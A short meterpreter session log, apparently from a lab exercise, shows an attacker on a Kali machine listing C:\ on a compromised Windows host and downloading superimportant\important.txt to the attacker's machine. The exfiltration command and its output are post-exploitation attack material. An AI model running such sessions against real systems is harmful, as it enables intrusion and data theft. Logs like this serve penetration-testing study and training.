 meterpreter > cd ..
meterpreter > ls
Listing: C:\
============

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2023-04-29 15:54:47 -0400  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 01:08:56 -0400  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-13 23:20:08 -0400  PerfLogs
040555/r-xr-xr-x  4096   dir   2023-05-13 03:09:05 -0400  Program Files
040555/r-xr-xr-x  4096   dir   2023-05-13 02:58:35 -0400  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2009-07-14 01:08:56 -0400  ProgramData
040777/rwxrwxrwx  0      dir   2023-04-29 15:54:12 -0400  Recovery
040777/rwxrwxrwx  4096   dir   2023-05-17 16:34:08 -0400  System Volume Information
040555/r-xr-xr-x  4096   dir   2023-04-29 15:54:29 -0400  Users
040777/rwxrwxrwx  16384  dir   2023-05-26 00:18:18 -0400  Windows
100666/rw-rw-rw-  25     fil   2023-05-26 00:18:39 -0400  malware.txt
000000/---------  0      fif   1969-12-31 19:00:00 -0500  pagefile.sys
040777/rwxrwxrwx  0      dir   2023-05-17 16:48:00 -0400  superimportant

meterpreter > download superimportant
[*] downloading: superimportant\important.txt → /home/kali/superimportant/important.txt